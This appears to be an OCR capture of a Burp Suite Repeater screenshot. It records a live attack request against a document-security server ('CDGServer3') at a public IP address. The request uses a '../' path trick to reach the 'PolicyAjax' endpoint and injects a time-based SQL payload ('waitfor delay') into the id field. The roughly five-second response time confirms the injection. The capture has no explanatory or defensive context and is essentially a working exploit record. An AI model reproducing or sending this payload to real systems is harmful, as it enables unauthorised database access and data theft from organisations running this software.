 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × 19 × 20 × 21 × +
发送 取消 < > 目标: http://219.157.192.34:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 219.157.192.34:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 X-Request-ID: 1202c9e13d9247dea9e7e29699cf3a8a
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=BAB1CECF58640F622922BE26413F0172; Path=/CDGServer3; HttpOnly
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 0
7 Date: Tue, 12 Mar 2024 15:05:32 GMT
8 Connection: close
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 7
Inspector
Notes
搜索 0高亮 搜索 0高亮
完成 283 bytes | 5,078 millis
Event log (4) All issues (23) 内存: 534.5MB